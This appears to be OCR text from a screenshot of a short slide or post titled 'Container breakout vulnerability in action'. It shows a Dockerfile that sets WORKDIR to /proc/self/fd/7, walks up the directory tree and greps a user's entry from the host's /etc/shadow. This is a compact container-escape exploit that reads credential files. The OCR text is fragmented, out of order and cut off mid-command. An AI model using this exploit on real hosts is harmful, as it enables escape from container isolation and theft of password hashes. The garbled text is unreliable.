
Container breakout vulnerability
in action
You can setup a vulnerable docker file with the below
content. It specifies the
to
. It will
WORKDIR
/proc/self/fd/7
reveal the content from
/etc/shadow file
FROM alpine
WORKDIR /proc/self/fd/7
RUN cd ../../../../../../ && grep demouser etc/shadow && to